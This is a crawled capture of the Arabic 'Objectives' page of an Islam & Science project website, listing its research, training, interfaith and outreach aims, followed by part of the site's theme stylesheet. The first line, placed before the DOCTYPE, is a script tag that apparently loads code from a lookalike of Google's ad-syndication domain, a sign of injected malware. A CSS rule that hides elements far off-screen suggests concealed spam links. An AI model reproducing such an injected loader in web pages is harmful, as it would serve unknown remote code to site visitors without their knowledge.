

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islam-science.net/ar/%D8%A7%D9%84%D8%A3%D9%87%D8%AF%D8%A7%D9%81/
body_size: 6624
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11">
	<title>Islam &amp; Science  &raquo; الأهداف</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	

        <link rel="shortcut icon" type="image/x-icon" href="https://islam-science.net/favicon.ico" />
	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3" type="text/css" media="screen" />

<link rel="stylesheet" href="" type="text/css" media="screen" />

	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.css" type="text/css" >
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://islam-science.net/ar/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://islam-science.net/ar/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://islam-science.net/ar/feed/atom/" />
	<link rel="pingback" href="https://islam-science.net/xmlrpc.php" />
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Islam &amp; Science &raquo; الأهداف Comments Feed" href="https://islam-science.net/ar/%d8%a7%d9%84%d8%a3%d9%87%d8%af%d8%a7%d9%81/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/islam-science.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://islam-science.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-basic-css'  href='https://islam-science.net/wp-content/plugins/ubermenu/standard/styles/basic.css?ver=2.3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-flat-blue-css'  href='https://islam-science.net/wp-content/plugins/ubermenu-skins-flat/skins/blue.css?ver=2.3.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://islam-science.net/wp-json/" /><link rel="alternate" type="application/json" href="https://islam-science.net/wp-json/wp/v2/pages/1906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islam-science.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://islam-science.net/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/ar.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://islam-science.net/ar/%d8%a7%d9%84%d8%a3%d9%87%d8%af%d8%a7%d9%81/" />
<link rel='shortlink' href='https://islam-science.net/?p=1906' />
<link rel="alternate" type="application/json+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Far%2F%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d8%25af%25d8%25a7%25d9%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Far%2F%25d8%25a7%25d9%2584%25d8%25a3%25d9%2587%25d8%25af%25d8%25a7%25d9%2581%2F&#038;format=xml" />
<link rel="alternate" href="https://islam-science.net/objectives/" hreflang="en" />
<link rel="alternate" href="https://islam-science.net/fr/objectifs/" hreflang="fr" />
<link rel="alternate" href="https://islam-science.net/ar/%d8%a7%d9%84%d8%a3%d9%87%d8%af%d8%a7%d9%81/" hreflang="ar" />
<style type="text/css">.bbpSpanSmall { position:absolute; left: -53in; top: -21in; }</style>
<!-- UberMenu CSS - Controlled through UberMenu Options Panel 
================================================================ -->
<style type="text/css" id="ubermenu-style-generator-css">
/* Image Text Padding */
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > a > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > a > .wpmega-item-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description{
  padding-left: 29px;
}


/* Custom Tweaks - UberMenu Style Configuration Settings */
#megaMenu.wpmega-preset-flat-blue {
    background: none repeat scroll 0 0 #333;
}


#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue #megaMenuToggle {
    padding: 15px 20px;
}



#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
  font-weight: 200;
 font-size: 16px;
line-height: 20px;
height: 20px;
  text-transform: uppercase;
color: #fff;
}





#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover {
color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator {
    background-color: #000;

}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a {
    background-color: #000;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item a:hover span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item.megaHover > a span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.current-menu-ancestor ul.sub-menu li.menu-item.current-menu-item > a {
    color: #fff;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > span.um-anchoremulator {
    color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega > ul.sub-menu-1, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
    -moz-box-sizing: 0;
    background-color: #080809;
    border: 0;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega-fullWidth > ul.sub-menu-1{
    background: url("https://islam-science.net/wp-content/themes/as-bluemosaic/images/back-submenu.jpg") no-repeat bottom right;

}	
</style>
<!-- end UberMenu CSS -->
		
				<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/slides.min.jquery.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-css-transform.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-animate-css-rotate-scale.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/interface.js"></script>
<script type='text/javascript'>//<![CDATA[ 
Shadowbox.init({
overlayOpacity : 0.9});

jQuery(function(){
	jQuery('#slides').slides({
		preload: true,
		generateNextPrev: false,
		generatePagination: true,
		play: 5000,
		pause: 2500,
		hoverPause: true
	});

	jQuery("[href$='.jpg'], [href$='.jpeg']").each(function() {
		if ($(this).attr("rel")) { } else {
			$(this).attr('rel', 'shadowbox[gallery]');
		}
	});
});

jQuery(document).ready(function() {
    jQuery("iframe").each(function(){
        var ifr_source = $(this).attr('src');
        var wmode = "wmode=transparent";
        if(ifr_source.indexOf('?') != -1) {
            var getQString = ifr_source.split('?');
            var oldString = getQString[1];
            var newString = getQString[0];
            $(this).attr('src',newString.replace("http://", "https://")+'?'+wmode+'&'+oldString);
        }
        else $(this).attr('src',ifr_source.replace("http://", "https://")+'?'+wmode);
    });

	//$(".comment").shorten();

	//$(".comment-small").shorten({showChars: 10});


var showChar=450;var ellipsestext="...";var moretext="more";var lesstext="less";jQuery('.more').each(function(){var content=$(this).html();if(content.length>showChar){var c=content.substr(0,showChar);var h=content.substr(showChar-1,content.length-showChar);var html=c+'<span class="moreelipses">'+ellipsestext+'</span>&nbsp;<span class="morecontent"><span>'+h+'</span>&nbsp;&nbsp;<a href="" class="morelink">'+moretext+'</a></span>';$(this).html(html);}});jQuery(".morelink").click(function(){if($(this).hasClass("less")){$(this).removeClass("less");$(this).html(moretext);}else{$(this).addClass("less");$(this).html(lesstext);}
$(this).parent().prev().toggle();$(this).prev().toggle();return false;});

});



</script>
<style>
<!--
.post-title, .post-info, .entry { text-align: right;}
-->
</style>
</head>

<body>
<div id="header">
<div class="inner-container">
<div class="logo"><a href="https://islam-science.net/ar"><img src="https://islam-science.net/wp-content/themes/as-bluemosaic/images/logo.png" alt="logo"/></a></div>
<div id="lang-menu"></div>



 <div class="search"><form method="get" id="searchform" action="https://islam-science.net/ar/">
                <fieldset>
                <input type="text" name="s" id="searchbox" class="searchfield" value="بحث" onFocus="javascript:this.value=''" />
                 <!--<input type="submit" value="Go" class="searchbutton" />-->
                </fieldset>
              </form></div>
</div><br class="clear" /></div><!-- //headder -->
<div class="inner-container">
	<div class="my-sub-menu"><div id="megaMenu" class="megaMenuContainer megaMenu-nojs wpmega-preset-flat-blue megaResponsive megaResponsiveToggle wpmega-withjs megaMenuOnHover megaFullWidth megaMenuHorizontal wpmega-noconflict megaMinimizeResiduals megaResetStyles"><div id="megaMenuToggle" class="megaMenuToggle">Menu&nbsp; <span class="megaMenuToggle-icon"></span></div><ul id="megaUber" class="megaMenu"><li id="menu-item-2113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ss-nav-menu-item-0 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-with-img ss-nav-menu-notext"><a href="https://islam-science.net/ar/"><img class="um-img um-img-noresize" src="https://islam-science.net/wp-content/uploads/2013/07/home.png" alt="home" title="home" /></a></li><li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-1 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">من نحن؟</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%b1%d8%b3%d8%a7%d9%84%d8%a9/"><span class="wpmega-link-title">الرؤيا والرسالة</span></a></li><li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/ar/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a5%d9%86%d8%b4%d8%a7%d8%a1/"><span class="wpmega-link-title">تاريخ الإنشاء</span></a></li><li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d9%81%d8%b1%d9%8a%d9%82/"><span class="wpmega-link-title">الفريق</span></a></li><li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%a1/"><span class="wpmega-link-title">الشركاء</span></a></li><li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/ar/%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d9%83%d9%84%d9%85/"><span class="wpmega-link-title">السيرة الذاتية للمتحدّثين</span></a></li></ul>
</li><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-2 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-fullWidth ss-nav-menu-mega-alignCenter ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">الإسلام والعلم</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1 ss-nav-menu-notext ss-nav-menu-nolink ss-sidebar"><div class="wpmega-nonlink wpmega-widgetarea ss-colgroup-3 uberClearfix"><ul class="um-sidebar" id="wpmega-wpmega-sidebar"></ul></div></li></ul>
</li><li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-3 ss-nav-menu-item-depth-0 ss-nav-menu-reg"><a href="#"><span class="wpmega-link-title">التعليم والتدريب</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-2132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">المشروع</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d9%87%d8%af%d9%81/"><span class="wpmega-link-title">الهدف</span></a></li><li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d8%a8%d8%ab%d9%91-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/"><span class="wpmega-link-title">البثّ والنشر</span></a></li><li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d8%a5%d8%b7%d8%a7%d8%b1/"><span class="wpmega-link-title">الإطار</span></a></li><li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82-%d9%84%d9%84%d8%aa%d8%ac%d8%af%d9%8a%d8%af/"><span class="wpmega-link-title">الطريق للتجديد</span></a></li><li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/ar/%d9%88%d8%b1%d8%b4-%d8%a7%d9%84%d8%b9%d9%85%d9%84/"><span class="wpmega-link-title">ورش العمل</span></a></li>	</ul>
</li><li id="menu-item-2133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">القضايا التعليمية</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/ar/%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d9%87%d8%b1/"><span class="wpmega-link-title">تحت المجهر</span></a></li><li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b3%d9%8a/"><span class="wpmega-link-title">البرنامج الأساسي</span></a></li><li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d8%ac%d8%af%d8%a7%d8%b1%d8%a9/"><span class="wpmega-link-title">الجدارة</span></a></li>	</ul>
</li><li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/ar/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/"><span class="wpmega-link-title">الدراسات التعليمية والاجتماعية</span></a></li></ul>
</li><li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-4 ss-nav-menu-item-depth-0 ss-nav-menu-reg"><a href="/forum/"><span class="wpmega-link-title">المنتدى</span></a></li><li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-5 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">وسائط إعلامية</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category ss-nav-menu-item-depth-1"><a href="https://islam-science.net/ar/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa/"><span class="wpmega-link-title">فيديوهات</span></a></li><li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1"><a href="http://www.flickr.com/islamscience/"><span class="wpmega-link-title">الصور</span></a></li></ul>
</li></ul></div>	
	</div><div class="clear" /></div>   		 
<div class="main" >
	<div class="content">
			<div class="post"  dir="rtl">
				
					<div class="entry">
				<p dir="RTL" style="text-align: justify;">نقترح في مشروعنا برنامجاً جديداً لكلا النوعين من الأعمال الأكاديمية والثقافية، يستهدف النخبة فضلاً عن عامّة الجمهور، وذلك من خلال الأنشطة التالية:</p>
<p dir="RTL" style="text-align: justify;">1.برنامج بحثيّ بإشراف فريق دوليّ يطوّر تاريخاً كبيراً للعالم يكون صحيحاً علمياً ومتّسقاً إسلامياً.</p>
<p dir="RTL" style="text-align: justify;">2.برنامج تعليميّ وتدريبيّ من خلال مدارس صيفية وورش عمل حوارية للطلاب والباحثين الشباب، في العديد من البلدان الإسلامية.</p>
<p dir="RTL" style="text-align: justify;">3.حوار بين الأديان على مستوى عال تكون مرجعيته مؤلّفة من اجتماعات بين العلماء، وهذا سوف يكون وسيلة جديدة ومبتكرة للمساهمة في ظهور &#8220;الخطاب المشترك&#8221; بين الديانات الكبرى في العالم.</p>
<p dir="RTL" style="text-align: justify;">4. نشر الأفكار بين فئات الجمهور من خلال الفيديوهات ( عن طريق وسائط مثل اليوتيوب) والوثائقيات متوسّطة الطول على القنوات التلفزيونية، بالإضافة إلى الوثائق ( الكتيّبات والمقالات في الصحافة، وسلاسل المؤتمرات ) في مختلف الدول الإسلامية.</p>
<p dir="RTL" style="text-align: justify;">أعطانا مشروعنا السابق، وكذلك خبرتنا الكبيرة ( من خلال العمل والرحلات والاجتماعات والمحاضرات والمؤتمرات) في الدول الإسلامية، قناعة كبيرة بالحاجة الملحّة لتطوير ونشر خطاب مطّلع يُعنى بالإسلام والعلم، بحيث يكون منطقياً وصارماً علمياً. ويهدف مشروعنا اليوم إلى هذه الغاية على نطاق دوليّ واسع.</p>
			</div>
		

					</div>
		<!--Dernier articles -->
	</div><!--/content -->
			
	<div class="navigation ">
			

</div>                
	<div class="clearer"></div>
</div><!--main-->

<div class="clearer"></div> 
</div>




</div>
<div class="footer">
  <div class="inner-container">
    <div id="col-footer1"></div>
    <div id="col-footer2"></div>
    <div id="col-footer3">
</div>
  	<div class="credz-container">
  	© 2013 Copyright - Islam&Science - جميع الحقوق محفوظة<br />تصميم والتطوير <a href="http://azraq.fr" >Azraq.fr</a><br /><br />
    </div>
  </div>
</div>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/hoverIntent.js?ver=5.5.17' id='hoverintent-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var uberMenuSettings = {"speed":"300","trigger":"hoverIntent","orientation":"horizontal","transition":"slide","hoverInterval":"20","hoverTimeout":"400","removeConflicts":"on","autoAlign":"off","noconflict":"off","fullWidthSubs":"off","androidClick":"off","iOScloseButton":"on","loadGoogleMaps":"off","repositionOnLoad":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/ubermenu.min.js?ver=5.5.17' id='ubermenu-js'></script>
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43031493-1', 'islam-science.net');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3
body_size: 5994
content:
/*
Theme Name: AS-BlueMosaic 
Description: Theme magazine clean blue mosaic
Version: 1.0
Author: AS
Author URI: 
*/


/* standard elements */


/* 
R df0612
O f46100
B 1d6cae
*/
html {min-height: 100%;}

* {
	margin: 0;
	padding: 0;
}
@font-face {
    font-family: 'FengardoBlackBeta';
    src: url('fengardo-blackbeta-webfont.eot');
    src: url('fengardo-blackbeta-webfont.eot?#iefix') format('embedded-opentype'),
         url('fengardo-blackbeta-webfont.woff') format('woff'),
         url('fengardo-blackbeta-webfont.ttf') format('truetype'),
         url('fengardo-blackbeta-webfont.svg#FengardoBlackBeta') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'colaboratelightregular';
    src: url('font/colablig-webfont.eot');
    src: url('font/colablig-webfont.eot?#iefix') format('embedded-opentype'),
         url('font/colablig-webfont.woff') format('woff'),
         url('font/colablig-webfont.ttf') format('truetype'),
         url('font/colablig-webfont.svg#colaboratelightregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
body {
	font-family:  Arial,Verdana,Helvetica,  sans-serif;
	font-size:14px;
	background: #F5F5F5 url("./images/bg.jpg") 0 180px repeat-x ;
	font: 16px/24px Helvetica, Arial, sans-serif;
	color: #696969;
}
/*
a {color: #000;}
a:hover {color: #999;text-decoration:underline;}
*/
p,code,ul {padding-bottom: 1.2em;}


p {
	font: 16px/24px Helvetica, Arial, sans-serif;
	color: #696969;
	/*margin: 10px 0;*/
}

li {}

li li{
	padding-bottom:10px;
}

h1 { font-size:20px; font-weight:bold;color:black;margin-bottom:15px;font-family:  Arial,Verdana,Helvetica,  sans-serif;}
h2 {font-size:18px; font-weight:bold;color:black;font-family:  Arial,Verdana,Helvetica,  sans-serif;}
h3 {font-size:16px; font-weight:bold;color:black;font-family:  Arial,Verdana,Helvetica,  sans-serif;}

h1, h2, h3, h4 {
	font-family: 'colaboratelightregular', Helvetica, Arial, sans-serif;
	font-weight: normal;
}
blockquote {
    padding: 10px 30px;
    background: #F5F5F5 url("./images/quote.png") bottom right no-repeat;
    border: 20px solid #F5F5F5;
}
input, textarea {
	color: #4E4E4E;
	background-color: #e5e5e5;
	border: 1px #DDD solid;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.08);
	padding: 4px 10px;
	font-size: 12px;
	border: 0;
}
input:focus, textarea:focus {
	border: 0;
	background-color: #eee;
	outline: none;
}
input[type="submit"], .submit a{
	background: url("./images/back-button.jpg") top left;
	padding: 6px 25px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	cursor: pointer;
	border: 0;
}
.submit a{
	height: 20px;
}
input[type="submit"]:hover, .submit a:hover {
	background: #000 url("./images/back-button-on.jpg") top left;
}

/* misc */
.clear { clear: both; font-size: 0;}
.clearer {clear: both; font-size: 0;}
.left {float: left;}
.right {float: right;}


.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {
	float: left;
	padding: 0 10px 0 0;
}
.alignright {
	float: right;
	padding: 0 0 0 10px;
}




.active{font-weight:bold;color:white;}

.date{font-weight:bold;font-size:12px; }

/* structure */
.inner-container {
width: 980px;
margin: auto;
}



/* main */
.main {
	width:100%;
	background-color: #333337;
	background: url("./images/back-main.gif") repeat-y left;
}

.pagination {
	list-style:none;
	margin:0;
	padding:0;
}
.pagination .current a {
	color:red;
}
/*
.sub-menu ul {
	list-style-type:none;
	margin:0;
	padding:0;
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
}
.sub-menu li{
	display: inline-block;
	list-style-type:none;	
	margin: 0px 0;
	height: 50px;
	line-height: 50px;
}
.sub-menu li a{
	padding: 15px 20px;
	color: #000;
	margin: 0;
	font-size: 17px;
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-weight: lighter;
	text-decoration: none;
	text-transform: uppercase;
}
.sub-menu li a:hover, .sub-menu li.current_page_item a, .sub-menu li.current-menu-item a{
	background-color: #000;
	color: #ddd;
}*/
.foto {
	width:100%;	
	text-align:left;

}



.content{
	width:660px;
	padding:0;
	padding-bottom:0;
	float:left;
	text-align:left;
	margin-bottom:0;
margin: auto;
}
.content.fullwidth {
width: 980px;
}
.content a {text-decoration:none;font-weight:bold;}
.content a:hover {}
.content a img {border: none;}
.content img {border: none;}

.content h2 {margin-bottom:5px;font-size:24px; }




.content em{
	font-style:italic; 
}
/*
.content ul{
	padding-bottom: 25px;

}*/

.content li{
